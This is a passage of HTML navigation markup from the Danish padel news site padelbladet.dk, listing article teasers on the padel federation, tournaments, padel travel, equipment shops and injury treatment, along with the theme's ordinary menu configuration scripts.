                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/slut-med-parallelspor-fremover-vil-padelsporten-udvikle-sig-i-en-retning/"  rel="bookmark" class="td-image-wrap " title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/02/dansk-padel-forbund-logo1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/" class="td-post-category" >Forbund</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/slut-med-parallelspor-fremover-vil-padelsporten-udvikle-sig-i-en-retning/"  rel="bookmark" title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning">Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/frederik-bentler-stopper-som-formand-efter-historisk-indsats/"  rel="bookmark" class="td-image-wrap " title="Frederik Bentler stopper som formand efter historisk indsats" ><img class="entry-thumb" src="[data-uri]" alt="Frederik Bentler, formand i Dansk Padel Forbund." title="Frederik Bentler stopper som formand efter historisk indsats" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/Padel-DM-2024-Cupra-Arena-DSC05009-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/" class="td-post-category" >Dansk Padel Forbund</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/frederik-bentler-stopper-som-formand-efter-historisk-indsats/"  rel="bookmark" title="Frederik Bentler stopper som formand efter historisk indsats">Frederik Bentler stopper som formand efter historisk indsats</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/klaus-balic-soerensen-ny-junioransvarlig-i-dansk-padel-forbund-fra-1-januar-2026/"  rel="bookmark" class="td-image-wrap " title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Klaus-Balic1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/" class="td-post-category" >Dansk Padel Forbund</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/klaus-balic-soerensen-ny-junioransvarlig-i-dansk-padel-forbund-fra-1-januar-2026/"  rel="bookmark" title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026">Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1&#8230;.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/dansk-padel-forbund-kortlaegger-antal-padelbaner-i-danmark-lemvig-i-top-gentofte-i-bund/"  rel="bookmark" class="td-image-wrap " title="Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top – Gentofte i bund" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top – Gentofte i bund" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/01/Skaermbillede-2025-01-05-kl.-16.42.48-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/" class="td-post-category" >Dansk padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/dansk-padel-forbund-kortlaegger-antal-padelbaner-i-danmark-lemvig-i-top-gentofte-i-bund/"  rel="bookmark" title="Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top – Gentofte i bund">Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-140"><a href="https://www.padelbladet.dk/international-padel/">International padel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "42";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "11";
tdBlocksArray.push(block_tdi_21);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://www.padelbladet.dk/category/international-padel/">Alle</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="17" href="https://www.padelbladet.dk/category/international-padel/cupra-fip-tour/">Cupra FIP Tour</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="333" href="https://www.padelbladet.dk/category/international-padel/em/">EM</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_25" data-td_block_id="tdi_21" data-td_filter_value="312" href="https://www.padelbladet.dk/category/international-padel/ol/">OL</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_26" data-td_block_id="tdi_21" data-td_filter_value="486" href="https://www.padelbladet.dk/category/international-padel/premier-padel/">Premier Padel</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_27" data-td_block_id="tdi_21" data-td_filter_value="130" href="https://www.padelbladet.dk/category/international-padel/world-padel-tour/">World Padel Tour</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/hexagon-cup-2026-masser-af-kendisser-deltager/"  rel="bookmark" class="td-image-wrap " title="Hexagon Cup 2026: Masser af kendisser deltager" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hexagon Cup 2026: Masser af kendisser deltager" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Hexagon-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/hexagon-cup-2026-masser-af-kendisser-deltager/"  rel="bookmark" title="Hexagon Cup 2026: Masser af kendisser deltager">Hexagon Cup 2026: Masser af kendisser deltager</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/er-match-fixing-ogsaa-blevet-et-padel-problem/"  rel="bookmark" class="td-image-wrap " title="Er match-fixing også blevet et padel-problem?" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Er match-fixing også blevet et padel-problem?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/man-playing-padel-2021-08-26-20-17-06-utc-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/er-match-fixing-ogsaa-blevet-et-padel-problem/"  rel="bookmark" title="Er match-fixing også blevet et padel-problem?">Er match-fixing også blevet et padel-problem?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/saa-meget-vandt-vinderne-af-dubai-p1/"  rel="bookmark" class="td-image-wrap " title="Så meget vandt vinderne af Dubai P1" ><img class="entry-thumb" src="[data-uri]" alt="" title="Så meget vandt vinderne af Dubai P1" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Dubai-P1-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/premier-padel/" class="td-post-category" >Premier Padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/saa-meget-vandt-vinderne-af-dubai-p1/"  rel="bookmark" title="Så meget vandt vinderne af Dubai P1">Så meget vandt vinderne af Dubai P1</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/hvad-tjener-verdens-bedste-padelspillere/"  rel="bookmark" class="td-image-wrap " title="Hvad tjener verdens bedste padelspillere?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hvad tjener verdens bedste padelspillere?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/09/Delfi-Brea-Gemma-Triay-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/hvad-tjener-verdens-bedste-padelspillere/"  rel="bookmark" title="Hvad tjener verdens bedste padelspillere?">Hvad tjener verdens bedste padelspillere?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-126"><a href="https://www.padelbladet.dk/padelrejser/">Padelrejser</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_28 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" ><script>var block_tdi_28 = new tdBlock();
block_tdi_28.id = "tdi_28";
block_tdi_28.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"95","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style"}';
block_tdi_28.td_column_number = "3";
block_tdi_28.block_type = "td_block_mega_menu";
block_tdi_28.post_count = "5";
block_tdi_28.found_posts = "6";
block_tdi_28.header_color = "";
block_tdi_28.ajax_pagination_infinite_stop = "";
block_tdi_28.max_num_pages = "2";
tdBlocksArray.push(block_tdi_28);
</script><div id=tdi_28 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/falkenberg-strandbad/"  rel="bookmark" class="td-image-wrap " title="Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel" ><img class="entry-thumb" src="[data-uri]" alt="" title="Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/Falkenberg-Strandbad-Poolclub3-Pressbild-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/falkenberg-strandbad/"  rel="bookmark" title="Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel">Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/himmerland-bliver-de-foerste-i-danmark-til-at-lave-padel-i-moerke/"  rel="bookmark" class="td-image-wrap " title="HimmerLand bliver de første i Danmark til at lave padel i mørke" ><img class="entry-thumb" src="[data-uri]" alt="" title="HimmerLand bliver de første i Danmark til at lave padel i mørke" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/01/HimmerLand-Padel-i-moerke_mobil-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/" class="td-post-category" >Padel i Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/himmerland-bliver-de-foerste-i-danmark-til-at-lave-padel-i-moerke/"  rel="bookmark" title="HimmerLand bliver de første i Danmark til at lave padel i mørke">HimmerLand bliver de første i Danmark til at lave padel i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/scandic-cph-strandpark-luksurioest-wellnesshotel-med-egne-padelbaner/"  rel="bookmark" class="td-image-wrap " title="Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner" ><img class="entry-thumb" src="[data-uri]" alt="Scandic CPH Strandpark" title="Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/09/57664_Scandic_CPH_Strandpark_Spa_Pool-4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/scandic-cph-strandpark-luksurioest-wellnesshotel-med-egne-padelbaner/"  rel="bookmark" title="Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner">Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/porto-santo-satser-paa-padelsporten/"  rel="bookmark" class="td-image-wrap " title="Porto Santo satser på padelsporten" ><img class="entry-thumb" src="[data-uri]" alt="" title="Porto Santo satser på padelsporten" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/06/DJI_0992-2_farvemaettet-scaled-e1686658436104-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/porto-santo-satser-paa-padelsporten/"  rel="bookmark" title="Porto Santo satser på padelsporten">Porto Santo satser på padelsporten</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/rejse-padel-er-populaert-paa-portugisiske-porto-santo/"  rel="bookmark" class="td-image-wrap " title="Rejse: Padel er populært på portugisiske Porto Santo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rejse: Padel er populært på portugisiske Porto Santo" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/05/porto-santo-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/rejse-padel-er-populaert-paa-portugisiske-porto-santo/"  rel="bookmark" title="Rejse: Padel er populært på portugisiske Porto Santo">Rejse: Padel er populært på portugisiske Porto Santo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-121"><a href="https://www.padelbladet.dk/padeludstyr/">Padeludstyr</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_29 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" ><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"26","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "3";
block_tdi_29.block_type = "td_block_mega_menu";
block_tdi_29.post_count = "5";
block_tdi_29.found_posts = "13";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "3";
tdBlocksArray.push(block_tdi_29);
</script><div id=tdi_29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/padelshoppen-overtager-padelrack/"  rel="bookmark" class="td-image-wrap " title="Padelshoppen overtager Padelrack" ><img class="entry-thumb" src="[data-uri]" alt="Design uden navn - 1" title="Padelshoppen overtager Padelrack" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/09/PadelshoppenxPadelRack-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/padelshoppen-overtager-padelrack/"  rel="bookmark" title="Padelshoppen overtager Padelrack">Padelshoppen overtager Padelrack</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/ketshop-opkoeber-ketcherxperten-og-aabner-ny-butik-i-koebenhavn/"  rel="bookmark" class="td-image-wrap " title="Ketshop opkøber KetcherXperten og åbner ny butik i København" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ketshop opkøber KetcherXperten og åbner ny butik i København" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/08/ketshop-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/ketshop-opkoeber-ketcherxperten-og-aabner-ny-butik-i-koebenhavn/"  rel="bookmark" title="Ketshop opkøber KetcherXperten og åbner ny butik i København">Ketshop opkøber KetcherXperten og åbner ny butik i København</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/ondt-i-ryggen-er-en-folkesygdom-isaer-for-padelspillere/"  rel="bookmark" class="td-image-wrap " title="Ondt i ryggen er en folkesygdom &#8211; også for padelspillere" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Ondt i ryggen er en folkesygdom &#8211; også for padelspillere" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/sport-s-man-resting-from-playing-padel-2021-08-26-20-17-05-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/ondt-i-ryggen-er-en-folkesygdom-isaer-for-padelspillere/"  rel="bookmark" title="Ondt i ryggen er en folkesygdom &#8211; også for padelspillere">Ondt i ryggen er en folkesygdom &#8211; også for padelspillere</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/styrk-jeres-padelcenter-med-en-b2b-aftale-hos-padelshoppen/"  rel="bookmark" class="td-image-wrap " title="Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/04/padelshoppen-b2b-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/styrk-jeres-padelcenter-med-en-b2b-aftale-hos-padelshoppen/"  rel="bookmark" title="Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen">Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/cuera-aabner-kaempe-padelbutik-i-aarhus-og-du-er-inviteret/"  rel="bookmark" class="td-image-wrap " title="Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/03/Cuera-IMG_1222-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/cuera-aabner-kaempe-padelbutik-i-aarhus-og-du-er-inviteret/"  rel="bookmark" title="Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret">Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-123"><a href="https://www.padelbladet.dk/padelviden/">Viden</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_block_mega_menu";
block_tdi_30.post_count = "4";
block_tdi_30.found_posts = "16";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "4";
tdBlocksArray.push(block_tdi_30);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_30" id="tdi_31" data-td_block_id="tdi_30" data-td_filter_value="" href="https://www.padelbladet.dk/category/padelviden/">Alle</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_32" data-td_block_id="tdi_30" data-td_filter_value="22" href="https://www.padelbladet.dk/category/padelviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_33" data-td_block_id="tdi_30" data-td_filter_value="25" href="https://www.padelbladet.dk/category/padelviden/mental-traening/">Mental træning</a></div></div><div id=tdi_30 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-2/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-2/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
